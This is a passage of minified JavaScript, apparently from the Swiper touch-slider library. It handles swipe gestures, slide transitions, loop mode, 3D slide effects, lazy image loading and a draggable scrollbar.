= b); if (!x) return x = !0, u.touches.startX = u.touches.currentX, u.touches.startY = u.touches.currentY, y = b, void (u.touches.diff = u.isHorizontal() ? u.touches.currentX - u.touches.startX : u.touches.currentY - u.touches.startY) } u.params.followFinger && ((u.params.freeMode || u.params.watchSlidesProgress) && u.updateActiveIndex(), u.params.freeMode && (0 === P.length && P.push({ position: u.touches[u.isHorizontal() ? "startX" : "startY"], time: v }), P.push({ position: u.touches[u.isHorizontal() ? "currentX" : "currentY"], time: (new window.Date).getTime() })), u.updateProgress(y), u.setWrapperTranslate(y)) } } } }, u.onTouchEnd = function (t) { if (t.originalEvent && (t = t.originalEvent), g && u.emit("onTouchEnd", u, t), g = !1, m) { u.params.grabCursor && f && m && (!0 === u.params.allowSwipeToNext || !0 === u.params.allowSwipeToPrev) && u.setGrabCursor(!1); var a, i = Date.now(), o = i - v; if (u.allowClick && (u.updateClickedSlide(t), u.emit("onTap", u, t), o < 300 && i - k > 300 && (T && clearTimeout(T), T = setTimeout((function () { u && (u.params.paginationHide && u.paginationContainer.length > 0 && !e(t.target).hasClass(u.params.bulletClass) && u.paginationContainer.toggleClass(u.params.paginationHiddenClass), u.emit("onClick", u, t)) }), 300)), o < 300 && i - k < 300 && (T && clearTimeout(T), u.emit("onDoubleTap", u, t))), k = Date.now(), setTimeout((function () { u && (u.allowClick = !0) }), 0), m && f && u.swipeDirection && 0 !== u.touches.diff && y !== b) if (m = f = !1, a = u.params.followFinger ? u.rtl ? u.translate : -u.translate : -y, u.params.freeMode) { if (a < -u.minTranslate()) return void u.slideTo(u.activeIndex); if (a > -u.maxTranslate()) return void (u.slides.length < u.snapGrid.length ? u.slideTo(u.snapGrid.length - 1) : u.slideTo(u.slides.length - 1)); if (u.params.freeModeMomentum) { if (P.length > 1) { var s = P.pop(), n = P.pop(), r = s.position - n.position, l = s.time - n.time; u.velocity = r / l, u.velocity = u.velocity / 2, Math.abs(u.velocity) < u.params.freeModeMinimumVelocity && (u.velocity = 0), (l > 150 || (new window.Date).getTime() - s.time > 300) && (u.velocity = 0) } else u.velocity = 0; u.velocity = u.velocity * u.params.freeModeMomentumVelocityRatio, P.length = 0; var d = 1e3 * u.params.freeModeMomentumRatio, c = u.velocity * d, p = u.translate + c; u.rtl && (p = -p); var h, w = !1, x = 20 * Math.abs(u.velocity) * u.params.freeModeMomentumBounceRatio; if (p < u.maxTranslate()) u.params.freeModeMomentumBounce ? (p + u.maxTranslate() < -x && (p = u.maxTranslate() - x), h = u.maxTranslate(), w = !0, C = !0) : p = u.maxTranslate(); else if (p > u.minTranslate()) u.params.freeModeMomentumBounce ? (p - u.minTranslate() > x && (p = u.minTranslate() + x), h = u.minTranslate(), w = !0, C = !0) : p = u.minTranslate(); else if (u.params.freeModeSticky) { var S, _ = 0; for (_ = 0; _ < u.snapGrid.length; _ += 1)if (u.snapGrid[_] > -p) { S = _; break } p = Math.abs(u.snapGrid[S] - p) < Math.abs(u.snapGrid[S - 1] - p) || "next" === u.swipeDirection ? u.snapGrid[S] : u.snapGrid[S - 1], u.rtl || (p = -p) } if (0 !== u.velocity) d = u.rtl ? Math.abs((-p - u.translate) / u.velocity) : Math.abs((p - u.translate) / u.velocity); else if (u.params.freeModeSticky) return void u.slideReset(); u.params.freeModeMomentumBounce && w ? (u.updateProgress(h), u.setWrapperTransition(d), u.setWrapperTranslate(p), u.onTransitionStart(), u.animating = !0, u.wrapper.transitionEnd((function () { u && C && (u.emit("onMomentumBounce", u), u.setWrapperTransition(u.params.speed), u.setWrapperTranslate(h), u.wrapper.transitionEnd((function () { u && u.onTransitionEnd() }))) }))) : u.velocity ? (u.updateProgress(p), u.setWrapperTransition(d), u.setWrapperTranslate(p), u.onTransitionStart(), u.animating || (u.animating = !0, u.wrapper.transitionEnd((function () { u && u.onTransitionEnd() })))) : u.updateProgress(p), u.updateActiveIndex() } (!u.params.freeModeMomentum || o >= u.params.longSwipesMs) && (u.updateProgress(), u.updateActiveIndex()) } else { var E, j = 0, I = u.slidesSizesGrid[0]; for (E = 0; E < u.slidesGrid.length; E += u.params.slidesPerGroup)void 0 !== u.slidesGrid[E + u.params.slidesPerGroup] ? a >= u.slidesGrid[E] && a < u.slidesGrid[E + u.params.slidesPerGroup] && (j = E, I = u.slidesGrid[E + u.params.slidesPerGroup] - u.slidesGrid[E]) : a >= u.slidesGrid[E] && (j = E, I = u.slidesGrid[u.slidesGrid.length - 1] - u.slidesGrid[u.slidesGrid.length - 2]); var M = (a - u.slidesGrid[j]) / I; if (o > u.params.longSwipesMs) { if (!u.params.longSwipes) return void u.slideTo(u.activeIndex); "next" === u.swipeDirection && (M >= u.params.longSwipesRatio ? u.slideTo(j + u.params.slidesPerGroup) : u.slideTo(j)), "prev" === u.swipeDirection && (M > 1 - u.params.longSwipesRatio ? u.slideTo(j + u.params.slidesPerGroup) : u.slideTo(j)) } else { if (!u.params.shortSwipes) return void u.slideTo(u.activeIndex); "next" === u.swipeDirection && u.slideTo(j + u.params.slidesPerGroup), "prev" === u.swipeDirection && u.slideTo(j) } } else m = f = !1 } }, u._slideTo = function (e, t) { return u.slideTo(e, t, !0, !0) }, u.slideTo = function (e, t, a, i) { void 0 === a && (a = !0), void 0 === e && (e = 0), e < 0 && (e = 0), u.snapIndex = Math.floor(e / u.params.slidesPerGroup), u.snapIndex >= u.snapGrid.length && (u.snapIndex = u.snapGrid.length - 1); var o = -u.snapGrid[u.snapIndex]; if (u.params.autoplay && u.autoplaying && (i || !u.params.autoplayDisableOnInteraction ? u.pauseAutoplay(t) : u.stopAutoplay()), u.updateProgress(o), u.params.normalizeSlideIndex) for (var s = 0; s < u.slidesGrid.length; s++)-Math.floor(100 * o) >= Math.floor(100 * u.slidesGrid[s]) && (e = s); return !(!u.params.allowSwipeToNext && o < u.translate && o < u.minTranslate()) && (!(!u.params.allowSwipeToPrev && o > u.translate && o > u.maxTranslate() && (u.activeIndex || 0) !== e) && (void 0 === t && (t = u.params.speed), u.previousIndex = u.activeIndex || 0, u.activeIndex = e, u.updateRealIndex(), u.rtl && -o === u.translate || !u.rtl && o === u.translate ? (u.params.autoHeight && u.updateAutoHeight(), u.updateClasses(), "slide" !== u.params.effect && u.setWrapperTranslate(o), !1) : (u.updateClasses(), u.onTransitionStart(a), 0 === t || u.browser.lteIE9 ? (u.setWrapperTranslate(o), u.setWrapperTransition(0), u.onTransitionEnd(a)) : (u.setWrapperTranslate(o), u.setWrapperTransition(t), u.animating || (u.animating = !0, u.wrapper.transitionEnd((function () { u && u.onTransitionEnd(a) })))), !0))) }, u.onTransitionStart = function (e) { void 0 === e && (e = !0), u.params.autoHeight && u.updateAutoHeight(), u.lazy && u.lazy.onTransitionStart(), e && (u.emit("onTransitionStart", u), u.activeIndex !== u.previousIndex && (u.emit("onSlideChangeStart", u), u.activeIndex > u.previousIndex ? u.emit("onSlideNextStart", u) : u.emit("onSlidePrevStart", u))) }, u.onTransitionEnd = function (e) { u.animating = !1, u.setWrapperTransition(0), void 0 === e && (e = !0), u.lazy && u.lazy.onTransitionEnd(), e && (u.emit("onTransitionEnd", u), u.activeIndex !== u.previousIndex && (u.emit("onSlideChangeEnd", u), u.activeIndex > u.previousIndex ? u.emit("onSlideNextEnd", u) : u.emit("onSlidePrevEnd", u))), u.params.history && u.history && u.history.setHistory(u.params.history, u.activeIndex), u.params.hashnav && u.hashnav && u.hashnav.setHash() }, u.slideNext = function (e, t, a) { if (u.params.loop) { if (u.animating) return !1; u.fixLoop(); u.container[0].clientLeft; return u.slideTo(u.activeIndex + u.params.slidesPerGroup, t, e, a) } return u.slideTo(u.activeIndex + u.params.slidesPerGroup, t, e, a) }, u._slideNext = function (e) { return u.slideNext(!0, e, !0) }, u.slidePrev = function (e, t, a) { if (u.params.loop) { if (u.animating) return !1; u.fixLoop(); u.container[0].clientLeft; return u.slideTo(u.activeIndex - 1, t, e, a) } return u.slideTo(u.activeIndex - 1, t, e, a) }, u._slidePrev = function (e) { return u.slidePrev(!0, e, !0) }, u.slideReset = function (e, t, a) { return u.slideTo(u.activeIndex, t, e) }, u.disableTouchControl = function () { return u.params.onlyExternal = !0, !0 }, u.enableTouchControl = function () { return u.params.onlyExternal = !1, !0 }, u.setWrapperTransition = function (e, t) { u.wrapper.transition(e), "slide" !== u.params.effect && u.effects[u.params.effect] && u.effects[u.params.effect].setTransition(e), u.params.parallax && u.parallax && u.parallax.setTransition(e), u.params.scrollbar && u.scrollbar && u.scrollbar.setTransition(e), u.params.control && u.controller && u.controller.setTransition(e, t), u.emit("onSetTransition", u, e) }, u.setWrapperTranslate = function (e, t, a) { var i = 0, o = 0; u.isHorizontal() ? i = u.rtl ? -e : e : o = e, u.params.roundLengths && (i = M(i), o = M(o)), u.params.virtualTranslate || (u.support.transforms3d ? u.wrapper.transform("translate3d(" + i + "px, " + o + "px, 0px)") : u.wrapper.transform("translate(" + i + "px, " + o + "px)")), u.translate = u.isHorizontal() ? i : o; var s = u.maxTranslate() - u.minTranslate(); (0 === s ? 0 : (e - u.minTranslate()) / s) !== u.progress && u.updateProgress(e), t && u.updateActiveIndex(), "slide" !== u.params.effect && u.effects[u.params.effect] && u.effects[u.params.effect].setTranslate(u.translate), u.params.parallax && u.parallax && u.parallax.setTranslate(u.translate), u.params.scrollbar && u.scrollbar && u.scrollbar.setTranslate(u.translate), u.params.control && u.controller && u.controller.setTranslate(u.translate, a), u.emit("onSetTranslate", u, u.translate) }, u.getTranslate = function (e, t) { var a, i, o, s; return void 0 === t && (t = "x"), u.params.virtualTranslate ? u.rtl ? -u.translate : u.translate : (o = window.getComputedStyle(e, null), window.WebKitCSSMatrix ? ((i = o.transform || o.webkitTransform).split(",").length > 6 && (i = i.split(", ").map((function (e) { return e.replace(",", ".") })).join(", ")), s = new window.WebKitCSSMatrix("none" === i ? "" : i)) : a = (s = o.MozTransform || o.OTransform || o.MsTransform || o.msTransform || o.transform || o.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,")).toString().split(","), "x" === t && (i = window.WebKitCSSMatrix ? s.m41 : 16 === a.length ? parseFloat(a[12]) : parseFloat(a[4])), "y" === t && (i = window.WebKitCSSMatrix ? s.m42 : 16 === a.length ? parseFloat(a[13]) : parseFloat(a[5])), u.rtl && i && (i = -i), i || 0) }, u.getWrapperTranslate = function (e) { return void 0 === e && (e = u.isHorizontal() ? "x" : "y"), u.getTranslate(u.wrapper[0], e) }, u.observers = [], u.initObservers = function () { if (u.params.observeParents) for (var e = u.container.parents(), t = 0; t < e.length; t++)A(e[t]); A(u.container[0], { childList: !1 }), A(u.wrapper[0], { attributes: !1 }) }, u.disconnectObservers = function () { for (var e = 0; e < u.observers.length; e++)u.observers[e].disconnect(); u.observers = [] }, u.createLoop = function () { u.wrapper.children("." + u.params.slideClass + "." + u.params.slideDuplicateClass).remove(); var t = u.wrapper.children("." + u.params.slideClass); "auto" !== u.params.slidesPerView || u.params.loopedSlides || (u.params.loopedSlides = t.length), u.loopedSlides = parseInt(u.params.loopedSlides || u.params.slidesPerView, 10), u.loopedSlides = u.loopedSlides + u.params.loopAdditionalSlides, u.loopedSlides > t.length && (u.loopedSlides = t.length); var a, i = [], o = []; for (t.each((function (a, s) { var n = e(this); a < u.loopedSlides && o.push(s), a < t.length && a >= t.length - u.loopedSlides && i.push(s), n.attr("data-swiper-slide-index", a) })), a = 0; a < o.length; a++)u.wrapper.append(e(o[a].cloneNode(!0)).addClass(u.params.slideDuplicateClass)); for (a = i.length - 1; a >= 0; a--)u.wrapper.prepend(e(i[a].cloneNode(!0)).addClass(u.params.slideDuplicateClass)) }, u.destroyLoop = function () { u.wrapper.children("." + u.params.slideClass + "." + u.params.slideDuplicateClass).remove(), u.slides.removeAttr("data-swiper-slide-index") }, u.reLoop = function (e) { var t = u.activeIndex - u.loopedSlides; u.destroyLoop(), u.createLoop(), u.updateSlidesSize(), e && u.slideTo(t + u.loopedSlides, 0, !1) }, u.fixLoop = function () { var e; u.activeIndex < u.loopedSlides ? (e = u.slides.length - 3 * u.loopedSlides + u.activeIndex, e += u.loopedSlides, u.slideTo(e, 0, !1, !0)) : ("auto" === u.params.slidesPerView && u.activeIndex >= 2 * u.loopedSlides || u.activeIndex > u.slides.length - 2 * u.params.slidesPerView) && (e = -u.slides.length + u.activeIndex + u.loopedSlides, e += u.loopedSlides, u.slideTo(e, 0, !1, !0)) }, u.appendSlide = function (e) { if (u.params.loop && u.destroyLoop(), "object" === i(e) && e.length) for (var t = 0; t < e.length; t++)e[t] && u.wrapper.append(e[t]); else u.wrapper.append(e); u.params.loop && u.createLoop(), u.params.observer && u.support.observer || u.update(!0) }, u.prependSlide = function (e) { u.params.loop && u.destroyLoop(); var t = u.activeIndex + 1; if ("object" === i(e) && e.length) { for (var a = 0; a < e.length; a++)e[a] && u.wrapper.prepend(e[a]); t = u.activeIndex + e.length } else u.wrapper.prepend(e); u.params.loop && u.createLoop(), u.params.observer && u.support.observer || u.update(!0), u.slideTo(t, 0, !1) }, u.removeSlide = function (e) { u.params.loop && (u.destroyLoop(), u.slides = u.wrapper.children("." + u.params.slideClass)); var t, a = u.activeIndex; if ("object" === i(e) && e.length) { for (var o = 0; o < e.length; o++)t = e[o], u.slides[t] && u.slides.eq(t).remove(), t < a && a--; a = Math.max(a, 0) } else t = e, u.slides[t] && u.slides.eq(t).remove(), t < a && a--, a = Math.max(a, 0); u.params.loop && u.createLoop(), u.params.observer && u.support.observer || u.update(!0), u.params.loop ? u.slideTo(a + u.loopedSlides, 0, !1) : u.slideTo(a, 0, !1) }, u.removeAllSlides = function () { for (var e = [], t = 0; t < u.slides.length; t++)e.push(t); u.removeSlide(e) }, u.effects = { fade: { setTranslate: function () { for (var e = 0; e < u.slides.length; e++) { var t = u.slides.eq(e), a = -t[0].swiperSlideOffset; u.params.virtualTranslate || (a -= u.translate); var i = 0; u.isHorizontal() || (i = a, a = 0); var o = u.params.fade.crossFade ? Math.max(1 - Math.abs(t[0].progress), 0) : 1 + Math.min(Math.max(t[0].progress, -1), 0); t.css({ opacity: o }).transform("translate3d(" + a + "px, " + i + "px, 0px)") } }, setTransition: function (e) { if (u.slides.transition(e), u.params.virtualTranslate && 0 !== e) { var t = !1; u.slides.transitionEnd((function () { if (!t && u) { t = !0, u.animating = !1; for (var e = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], a = 0; a < e.length; a++)u.wrapper.trigger(e[a]) } })) } } }, flip: { setTranslate: function () { for (var t = 0; t < u.slides.length; t++) { var a = u.slides.eq(t), i = a[0].progress; u.params.flip.limitRotation && (i = Math.max(Math.min(a[0].progress, 1), -1)); var o = -180 * i, s = 0, n = -a[0].swiperSlideOffset, r = 0; if (u.isHorizontal() ? u.rtl && (o = -o) : (r = n, n = 0, s = -o, o = 0), a[0].style.zIndex = -Math.abs(Math.round(i)) + u.slides.length, u.params.flip.slideShadows) { var l = u.isHorizontal() ? a.find(".swiper-slide-shadow-left") : a.find(".swiper-slide-shadow-top"), d = u.isHorizontal() ? a.find(".swiper-slide-shadow-right") : a.find(".swiper-slide-shadow-bottom"); 0 === l.length && (l = e('<div class="swiper-slide-shadow-' + (u.isHorizontal() ? "left" : "top") + '"></div>'), a.append(l)), 0 === d.length && (d = e('<div class="swiper-slide-shadow-' + (u.isHorizontal() ? "right" : "bottom") + '"></div>'), a.append(d)), l.length && (l[0].style.opacity = Math.max(-i, 0)), d.length && (d[0].style.opacity = Math.max(i, 0)) } a.transform("translate3d(" + n + "px, " + r + "px, 0px) rotateX(" + s + "deg) rotateY(" + o + "deg)") } }, setTransition: function (t) { if (u.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t), u.params.virtualTranslate && 0 !== t) { var a = !1; u.slides.eq(u.activeIndex).transitionEnd((function () { if (!a && u && e(this).hasClass(u.params.slideActiveClass)) { a = !0, u.animating = !1; for (var t = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], i = 0; i < t.length; i++)u.wrapper.trigger(t[i]) } })) } } }, cube: { setTranslate: function () { var t, a = 0; u.params.cube.shadow && (u.isHorizontal() ? (0 === (t = u.wrapper.find(".swiper-cube-shadow")).length && (t = e('<div class="swiper-cube-shadow"></div>'), u.wrapper.append(t)), t.css({ height: u.width + "px" })) : 0 === (t = u.container.find(".swiper-cube-shadow")).length && (t = e('<div class="swiper-cube-shadow"></div>'), u.container.append(t))); for (var i = 0; i < u.slides.length; i++) { var o = u.slides.eq(i), s = 90 * i, n = Math.floor(s / 360); u.rtl && (s = -s, n = Math.floor(-s / 360)); var r = Math.max(Math.min(o[0].progress, 1), -1), l = 0, d = 0, c = 0; i % 4 == 0 ? (l = 4 * -n * u.size, c = 0) : (i - 1) % 4 == 0 ? (l = 0, c = 4 * -n * u.size) : (i - 2) % 4 == 0 ? (l = u.size + 4 * n * u.size, c = u.size) : (i - 3) % 4 == 0 && (l = -u.size, c = 3 * u.size + 4 * u.size * n), u.rtl && (l = -l), u.isHorizontal() || (d = l, l = 0); var p = "rotateX(" + (u.isHorizontal() ? 0 : -s) + "deg) rotateY(" + (u.isHorizontal() ? s : 0) + "deg) translate3d(" + l + "px, " + d + "px, " + c + "px)"; if (r <= 1 && r > -1 && (a = 90 * i + 90 * r, u.rtl && (a = 90 * -i - 90 * r)), o.transform(p), u.params.cube.slideShadows) { var h = u.isHorizontal() ? o.find(".swiper-slide-shadow-left") : o.find(".swiper-slide-shadow-top"), m = u.isHorizontal() ? o.find(".swiper-slide-shadow-right") : o.find(".swiper-slide-shadow-bottom"); 0 === h.length && (h = e('<div class="swiper-slide-shadow-' + (u.isHorizontal() ? "left" : "top") + '"></div>'), o.append(h)), 0 === m.length && (m = e('<div class="swiper-slide-shadow-' + (u.isHorizontal() ? "right" : "bottom") + '"></div>'), o.append(m)), h.length && (h[0].style.opacity = Math.max(-r, 0)), m.length && (m[0].style.opacity = Math.max(r, 0)) } } if (u.wrapper.css({ "-webkit-transform-origin": "50% 50% -" + u.size / 2 + "px", "-moz-transform-origin": "50% 50% -" + u.size / 2 + "px", "-ms-transform-origin": "50% 50% -" + u.size / 2 + "px", "transform-origin": "50% 50% -" + u.size / 2 + "px" }), u.params.cube.shadow) if (u.isHorizontal()) t.transform("translate3d(0px, " + (u.width / 2 + u.params.cube.shadowOffset) + "px, " + -u.width / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + u.params.cube.shadowScale + ")"); else { var f = Math.abs(a) - 90 * Math.floor(Math.abs(a) / 90), g = 1.5 - (Math.sin(2 * f * Math.PI / 360) / 2 + Math.cos(2 * f * Math.PI / 360) / 2), v = u.params.cube.shadowScale, w = u.params.cube.shadowScale / g, y = u.params.cube.shadowOffset; t.transform("scale3d(" + v + ", 1, " + w + ") translate3d(0px, " + (u.height / 2 + y) + "px, " + -u.height / 2 / w + "px) rotateX(-90deg)") } var b = u.isSafari || u.isUiWebView ? -u.size / 2 : 0; u.wrapper.transform("translate3d(0px,0," + b + "px) rotateX(" + (u.isHorizontal() ? 0 : a) + "deg) rotateY(" + (u.isHorizontal() ? -a : 0) + "deg)") }, setTransition: function (e) { u.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), u.params.cube.shadow && !u.isHorizontal() && u.container.find(".swiper-cube-shadow").transition(e) } }, coverflow: { setTranslate: function () { for (var t = u.translate, a = u.isHorizontal() ? -t + u.width / 2 : -t + u.height / 2, i = u.isHorizontal() ? u.params.coverflow.rotate : -u.params.coverflow.rotate, o = u.params.coverflow.depth, s = 0, n = u.slides.length; s < n; s++) { var r = u.slides.eq(s), l = u.slidesSizesGrid[s], d = (a - r[0].swiperSlideOffset - l / 2) / l * u.params.coverflow.modifier, c = u.isHorizontal() ? i * d : 0, p = u.isHorizontal() ? 0 : i * d, h = -o * Math.abs(d), m = u.isHorizontal() ? 0 : u.params.coverflow.stretch * d, f = u.isHorizontal() ? u.params.coverflow.stretch * d : 0; Math.abs(f) < .001 && (f = 0), Math.abs(m) < .001 && (m = 0), Math.abs(h) < .001 && (h = 0), Math.abs(c) < .001 && (c = 0), Math.abs(p) < .001 && (p = 0); var g = "translate3d(" + f + "px," + m + "px," + h + "px)  rotateX(" + p + "deg) rotateY(" + c + "deg)"; if (r.transform(g), r[0].style.zIndex = 1 - Math.abs(Math.round(d)), u.params.coverflow.slideShadows) { var v = u.isHorizontal() ? r.find(".swiper-slide-shadow-left") : r.find(".swiper-slide-shadow-top"), w = u.isHorizontal() ? r.find(".swiper-slide-shadow-right") : r.find(".swiper-slide-shadow-bottom"); 0 === v.length && (v = e('<div class="swiper-slide-shadow-' + (u.isHorizontal() ? "left" : "top") + '"></div>'), r.append(v)), 0 === w.length && (w = e('<div class="swiper-slide-shadow-' + (u.isHorizontal() ? "right" : "bottom") + '"></div>'), r.append(w)), v.length && (v[0].style.opacity = d > 0 ? d : 0), w.length && (w[0].style.opacity = -d > 0 ? -d : 0) } } u.browser.ie && (u.wrapper[0].style.perspectiveOrigin = a + "px 50%") }, setTransition: function (e) { u.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e) } } }, u.lazy = { initialImageLoaded: !1, loadImageInSlide: function (t, a) { if (void 0 !== t && (void 0 === a && (a = !0), 0 !== u.slides.length)) { var i = u.slides.eq(t), o = i.find("." + u.params.lazyLoadingClass + ":not(." + u.params.lazyStatusLoadedClass + "):not(." + u.params.lazyStatusLoadingClass + ")"); !i.hasClass(u.params.lazyLoadingClass) || i.hasClass(u.params.lazyStatusLoadedClass) || i.hasClass(u.params.lazyStatusLoadingClass) || (o = o.add(i[0])), 0 !== o.length && o.each((function () { var t = e(this); t.addClass(u.params.lazyStatusLoadingClass); var o = t.attr("data-background"), s = t.attr("data-src"), n = t.attr("data-srcset"), r = t.attr("data-sizes"); u.loadImage(t[0], s || o, n, r, !1, (function () { if (null != u && u) { if (o ? (t.css("background-image", 'url("' + o + '")'), t.removeAttr("data-background")) : (n && (t.attr("srcset", n), t.removeAttr("data-srcset")), r && (t.attr("sizes", r), t.removeAttr("data-sizes")), s && (t.attr("src", s), t.removeAttr("data-src"))), t.addClass(u.params.lazyStatusLoadedClass).removeClass(u.params.lazyStatusLoadingClass), i.find("." + u.params.lazyPreloaderClass + ", ." + u.params.preloaderClass).remove(), u.params.loop && a) { var e = i.attr("data-swiper-slide-index"); if (i.hasClass(u.params.slideDuplicateClass)) { var l = u.wrapper.children('[data-swiper-slide-index="' + e + '"]:not(.' + u.params.slideDuplicateClass + ")"); u.lazy.loadImageInSlide(l.index(), !1) } else { var d = u.wrapper.children("." + u.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]'); u.lazy.loadImageInSlide(d.index(), !1) } } u.emit("onLazyImageReady", u, i[0], t[0]) } })), u.emit("onLazyImageLoad", u, i[0], t[0]) })) } }, load: function () { var t, a = u.params.slidesPerView; if ("auto" === a && (a = 0), u.lazy.initialImageLoaded || (u.lazy.initialImageLoaded = !0), u.params.watchSlidesVisibility) u.wrapper.children("." + u.params.slideVisibleClass).each((function () { u.lazy.loadImageInSlide(e(this).index()) })); else if (a > 1) for (t = u.activeIndex; t < u.activeIndex + a; t++)u.slides[t] && u.lazy.loadImageInSlide(t); else u.lazy.loadImageInSlide(u.activeIndex); if (u.params.lazyLoadingInPrevNext) if (a > 1 || u.params.lazyLoadingInPrevNextAmount && u.params.lazyLoadingInPrevNextAmount > 1) { var i = u.params.lazyLoadingInPrevNextAmount, o = a, s = Math.min(u.activeIndex + o + Math.max(i, o), u.slides.length), n = Math.max(u.activeIndex - Math.max(o, i), 0); for (t = u.activeIndex + a; t < s; t++)u.slides[t] && u.lazy.loadImageInSlide(t); for (t = n; t < u.activeIndex; t++)u.slides[t] && u.lazy.loadImageInSlide(t) } else { var r = u.wrapper.children("." + u.params.slideNextClass); r.length > 0 && u.lazy.loadImageInSlide(r.index()); var l = u.wrapper.children("." + u.params.slidePrevClass); l.length > 0 && u.lazy.loadImageInSlide(l.index()) } }, onTransitionStart: function () { u.params.lazyLoading && (u.params.lazyLoadingOnTransitionStart || !u.params.lazyLoadingOnTransitionStart && !u.lazy.initialImageLoaded) && u.lazy.load() }, onTransitionEnd: function () { u.params.lazyLoading && !u.params.lazyLoadingOnTransitionStart && u.lazy.load() } }, u.scrollbar = { isTouched: !1, setDragPosition: function (e) { var t = u.scrollbar, a = (u.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX || e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY || e.clientY) - t.track.offset()[u.isHorizontal() ? "left" : "top"] - t.dragSize / 2, i = -u.minTranslate() * t.moveDivider, o = -u.maxTranslate() * t.moveDivider; a < i ? a = i : a > o && (a = o), a = -a / t.moveDivider, u.updateProgress(a), u.setWrapperTranslate(a, !0) }, dragStart: function (e) { var t = u.scrollbar; t.isTouched = !0, e.preventDefault(), e.stopPropagation(), t.setDragPosition(e), clearTimeout(t.dragTimeout), t.track.transition(0), u.params.scrollbarHide && t.track.css("opacity", 1), u.wrapper.transition(100), t.drag.transition(100), u.emit("onScrollbarDragStart", u) }, dragMove: function (e) { var t = u.scrollbar; t.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, t.setDragPosition(e), u.wrapper.transition(0), t.track.transition(0), t.drag.transition(0), u.emit("onScrollbarDragMove", u)) }, dragEnd: function (e) { var t = u.scrollbar; t.isTouched && (t.isTouched = !1, u.params.scrollbarHide && (clearTimeout(t.dragTimeout), t.dragTimeout = setTimeout((function () { t.track.css("opacity", 0), t.track.transition(400) }), 1e3)), u.emit("onScrollbarDragEnd", u), u.params.scrollbarSnapOnRelease && u.slideReset()) }, draggableEvents: !1 !== u.params.simulateTouch || u.support.touch ? u.touchEvents : u.touchEventsDesktop, enableDraggable: function () { var t = u.scrollbar, a = u.support.touch ? t.track : document; e(t.track).on(t.draggableEvents.start, t.dragStart), e(a).on(t.draggableEvents.move, t.dragMove), e(a).on(t.draggableEvents.end, t.dragEnd) }, disableDraggable: function () { var t = u.scrollbar, a = u.support.touch ? t.track : document; e(t.track).off(t.draggableEvents.start, t.dragStart), e(a).off(t.draggableEvents.move, t.dragMove), e(a).off(t.draggableEvents.end, t.dragEnd) }, set: function () { if (u.params.scrollbar) { var t = u.scrollbar; t.track = e(u.params.scrollbar), u.params.uniqueNavElements && "string" == typeof u.params.scrollbar && t.track.length > 1 && 1 === u.container.find(u.params.scrollbar).length && (t.track = u.container.find(u.params.scrollbar)), t.drag = t.track.find(".swiper-scrollbar-drag"), 0 === t.drag.length && (t.drag = e('<div class="swiper-scrollbar-drag"></div>'), t.track.append(t.drag)), t.drag[0].style.width = "", t.drag[0].style.height = "", t.trackSize = u.isHorizontal() ? t.track[0].offsetWidth : t.track[0].offsetHeight, t.divider = u.size / u.virtualSize, t.moveDivider = t.divider * (t.trackSize / u.size), t.dragSize = t.trackSize * t.divider, u.isHorizontal() ? t.drag[0].style.width = t.dragSize + "px" : t.drag[0].style.height = t.dragSize + "px", t.divider >= 1 ? t.track[0].style.display = "none" : t.track[0].style.display = "", u.params.scrollbarHide && (t.track[0].style.opacity = 0) } }, setTranslate: function () { if (u.params.scrollbar) { var e, t = u.scrollbar, a = (u.translate, t.dragSize); e = (t.trackSize - t.dragSize) * u.progress, u.rtl && u.isHorizontal() ? (e = -e) > 0 ? (a = t.dragSize - e, e = 0) : -e + t.dragSize > t.trackSize && (a = t.trackSize + e) : e < 0 ? (a = t.dragSize + e, e = 0) : e + t.dragSize > t.trackSize && (a = t.trackSize - e), u.isHorizontal() ? (u.support.transforms3d ? t.drag.transform("translate3d(" + e + "px, 0, 0)") : t.drag.transform("translateX(" + e + "px)"), t.drag[0].style.width = a + "px") : (u.support.transforms3d ? t.drag.transform("translate3d(0px, " + e + "px, 0)") : t.drag.transform("translateY(" + e + "px)"), t.drag[0].style.height = a + "px"), u.params.scrollbarHide && (clearTimeout(t.timeout), t.track[0].style.opacity = 1, t.timeout = setTimeout((function () { t.track[0].style.opacity = 0, t.track.transition(400) }), 1e3)) } }, setTransition: function (e) { u.params.scrollbar && u.scrollbar.drag.transition(e) } }, u.controller = { LinearSpline: function (e, t) { var a, i, o, s, n, r = function (e, t) { for (i = -1, a = e.length; a - i > 1;)e[o = a + i >> 1] <= t ? i = o : a = o; return a }; this.x = e, this.y = t, this.lastIndex = e.length - 1; this.x.length; this.interpolate = function (e) { return e ? (n = r(this.x, e), s = n - 1, (e - this.x[s]) * (this.y[n] - this.y[s]) / (this.x[n] - this.x[s]) + this.y[s]) : 0 } }, getInterpolateFunction: function (e) { u.controller.spline || (u.controller.spline = u.params.loop ? new u.controller.LinearSpline(u.slidesGrid, e.slidesGrid) : new u.controller.LinearSpline(u.snapGrid, e.snapGrid)) }, setTranslate: function (e, a) { var i, o, s = u.params.control; function n(t) { e = t.rtl && "horizontal" === t.params.direction ? -u.translate : u.translate, "slide" === u.params.controlBy && (u.controller.getInterpolateFunction(t), o = -u.controller.spline.interpolate(-e)), o && "container" !== u.params.controlBy || (i = (t.maxTranslate() - t.minTranslate()) / (u.maxTranslate() - u.minTranslate()), o = (e - u.minTranslate()) * i + t.minTranslate()), u.params.controlInverse && (o = t.maxTranslate() - o), t.updateProgress(o), t.setWrapperTranslate(o, !1, u), t.updateActiveIndex() } if (Array.isArray(s)) for (var r = 0; r < s.length; r++)s[r] !== a && s[r] instanceof t && n(s[r]); else s instanceof t && a !== s && n(s) }, setTransition: function (e, a) 